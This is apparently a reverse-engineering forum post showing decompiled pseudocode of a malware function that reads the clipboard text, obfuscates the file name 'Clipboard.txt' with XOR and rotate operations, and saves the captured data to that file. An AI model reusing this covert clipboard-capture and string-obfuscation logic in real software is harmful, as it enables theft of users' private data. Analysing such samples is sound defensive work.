 BOOL __cdecl MyGetClipboardData(_DWORD *This)
{
  bool IsOk; // bl
  HANDLE ClipboardData; // edi
  LPVOID Data; // esi
  int Length; // ebp
  int Index_1; // eax
  unsigned int Index; // [esp+Ch] [ebp-30h]
  char FileName[36]; // [esp+18h] [ebp-24h] BYREF

  IsOk = 0;
  if ( OpenClipboard(0) )
  {
    GetWindowLongW(0, 0);
    ClipboardData = GetClipboardData(1u);
    IsOk = 0;
    if ( ClipboardData )
    {
      Data = GlobalLock(ClipboardData);
      Length = MyGetLength(Data);
      IsOk = 0;
      if ( Length )
      {
        FileName[0] = (MyRol(0xF3810EE6, 5) + 0x43) ^ 0xE6;
        FileName[1] = (MyRol(0xF3810EE6, 5) + 0x6C) ^ 0xE7;
        FileName[2] = (MyRol(0xF3810EE6, 5) + 0x69) ^ 0xE8;
        FileName[3] = (MyRol(0xF3810EE6, 5) + 0x70) ^ 0xE9;
        FileName[4] = (MyRol(0xF3810EE6, 5) + 0x62) ^ 0xEA;
        FileName[5] = (MyRol(0xF3810EE6, 5) + 0x6F) ^ 0xEB;
        FileName[6] = (MyRol(0xF3810EE6, 5) + 0x61) ^ 0xEC;
        FileName[7] = (MyRol(0xF3810EE6, 5) + 0x72) ^ 0xED;
        FileName[8] = (MyRol(0xF3810EE6, 5) + 0x64) ^ 0xEE;
        FileName[9] = (MyRol(0xF3810EE6, 5) + 0x2E) ^ 0xEF;
        FileName[0xA] = (MyRol(0xF3810EE6, 5) + 0x74) ^ 0xF0;
        FileName[0xB] = (MyRol(0xF3810EE6, 5) + 0x78) ^ 0xF1;
        FileName[0xC] = (MyRol(0xF3810EE6, 5) + 0x74) ^ 0xF2;
        FileName[0xD] = MyRol(0xF3810EE6, 5) ^ 0xF3;
        for ( Index_1 = 0xE; Index_1 != 0x12; ++Index_1 )
          FileName[Index_1] = 0;
        for ( Index = 0; Index < 0x12; ++Index )
          FileName[Index] = MyDecrypt(FileName[Index], Index);
        IsOk = MyCompressToFile(This, FileName, Data, Length);// Clipboard.txt
      }
      GlobalUnlock(ClipboardData);
    }
    CloseClipboard();
  }
  return IsOk;
吾爱破解论坛
www.52pojie.cn